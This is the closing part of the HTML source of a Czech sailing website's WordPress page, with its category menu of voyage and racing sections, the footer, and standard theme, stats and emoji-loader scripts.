	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(304)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697a706d62048
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"16540","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "16540" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
